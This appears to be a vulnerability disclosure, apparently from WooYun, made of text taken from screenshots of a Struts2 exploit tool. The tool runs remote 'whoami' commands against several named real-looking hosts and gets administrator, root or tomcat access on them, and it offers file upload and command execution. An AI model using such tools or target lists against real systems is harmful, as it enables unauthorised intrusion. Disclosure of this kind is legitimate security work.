 目标地址： http://iccr.org.cn/userlogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令： whoami 执行 回显
cesiinfoweb\administrator
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://123.232.123.23/index.action
字符集： UTF-8 提交方式： GET
服务器信息 远程命令执行 上传文件到根目录
命令： whoami
svctag-drs773x\administrator
Struts2终极漏洞利用工具 Powered By 独孤城 990421174
目标地址： http://124.193.201.194:6888/copyright/out.action
字符集： UTF-8 提交方式： GET 空格编码
服务器信息 远程命令执行 上传文件到根目录 自定
命令： whoami
root
目标地址： http://121.32.133.14:8080/vibtest/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
命令： whoami 执行
tomcat
www.wooyun.org